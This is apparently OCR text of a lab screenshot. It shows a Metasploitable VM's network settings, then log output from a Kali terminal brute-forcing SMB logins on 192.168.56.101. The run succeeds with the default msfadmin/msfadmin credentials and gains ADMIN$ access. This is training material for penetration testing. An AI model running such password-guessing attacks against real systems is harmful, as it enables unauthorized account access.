 applicable law.
To access official Ubuntu documentation, please vis
http://help.ubuntu.com/
No mail.
msfadmin@metasploitable:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noque
link/loopback 00:00:00:00:00:00 brd 00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500
link/ether 08:00:27:85:30:fd brd ff:ff:ff:ff:ff
inet 192.168.56.101/24 brd 192.168.56.255 scope
inet6 fe80::a00:27ff:fe85:30fd/64 scope link
valid_lft forever preferred_lft forever
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$ _
kali@kali: ~
Session Actions Edit View Help
2025-10-15 16:12:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user
(1 of 3, 0 complete) Password: password (1 of 4 complete)
2025-10-15 16:12:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user
(1 of 3, 0 complete) Password: 123456 (2 of 4 complete)
2025-10-15 16:12:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user
(1 of 3, 0 complete) Password: Welcome123 (3 of 4 complete)
2025-10-15 16:12:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user
(1 of 3, 1 complete) Password: msfadmin (4 of 4 complete)
2025-10-15 16:12:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfad
min (2 of 3, 1 complete) Password: password (1 of 4 complete)
2025-10-15 16:12:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfad
min (2 of 3, 1 complete) Password: 123456 (2 of 4 complete)
2025-10-15 16:12:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfad
min (2 of 3, 1 complete) Password: Welcome123 (3 of 4 complete)
2025-10-15 16:12:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: servi
ce (3 of 3, 2 complete) Password: password (1 of 4 complete)
2025-10-15 16:12:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfad
min (2 of 3, 2 complete) Password: msfadmin (4 of 4 complete)
2025-10-15 16:12:24 ACCOUNT FOUND: [smbnt] Host: 192.168.56.101 User: msfadmin Password: msfadmi
n [SUCCESS (ADMIN$ - Access Allowed)]
2025-10-15 16:12:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: servi
ce (3 of 3, 3 complete) Password: 123456 (2 of 4 complete)
2025-10-15 16:12:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: servi
ce (3 of 3, 3 complete) Password: Welcome123 (3 of 4 complete)
2025-10-15 16:12:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: servi
ce (3 of 3, 4 complete) Password: msfadmin (4 of 4 complete)
┌──(kali㉿kali)-[~]